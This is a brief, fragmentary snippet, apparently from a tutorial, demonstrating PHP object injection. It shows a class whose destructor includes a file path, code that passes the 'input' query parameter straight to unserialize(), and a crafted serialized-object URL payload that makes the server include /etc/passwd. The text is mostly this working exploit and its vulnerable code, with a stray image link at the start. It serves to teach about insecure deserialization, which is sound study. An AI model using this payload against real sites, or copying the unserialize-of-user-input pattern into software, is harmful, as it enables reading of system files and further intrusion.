php > echo “Exploit 1”;
…..
public function __destruct( ) {
if ( file_exists ( $this->file ) ) {
include ( $this->file );
}
}
…..
$data = unserialize($_GET[‘input’]);
http://example.com/?input=O:8:"Example1":1:{s:4:"file";s:11:"/etc/passwd";}
 
